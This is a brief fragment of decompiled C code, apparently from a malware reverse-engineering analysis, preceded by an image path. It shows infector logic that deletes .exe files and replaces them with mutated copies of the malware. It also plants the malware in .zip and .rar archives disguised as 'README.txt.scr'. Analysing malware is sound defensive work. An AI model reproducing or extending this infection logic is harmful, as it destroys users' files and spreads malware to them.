 if ( strstr_memic(hostingFile_FullPath, ".exe") )
{
SetFileAttributesA(file_fullPathName, FILE_ATTRIBUTE_NORMAL);
DeleteFileA(file_fullPathName);
newMalwareFileName = mw_generate_SameMalware_wtihRandomBits();
CopyFileA(newMalwareFileName, file_fullPathName, 0);// replace that file with the malware
}
Sleep(0x64u);
if ( strstr_memic(Destination, ".zip") )
{
SetFileAttributesA(file_fullPathName, FILE_ATTRIBUTE_NORMAL);
DeleteFileA(file_fullPathName);
newMalwareFileName = mw_generate_SameMalware_wtihRandomBits();
mw_infect_every_zip_file(newMalwareFileName, file_fullPathName, "README.txt.scr");
}
Sleep(100u);
if ( strstr_memic(Destination, ".rar") )
{
SetFileAttributesA(file_fullPathName, 0x80u);
DeleteFileA(file_fullPathName);
newMalwareFileName = mw_generate_SameMalware_wtihRandomBits();
mw_infect_every_rar_file(file_fullPathName, newMalwareFileName, "README.txt.scr", 0x80);
}
Sleep(0x64u);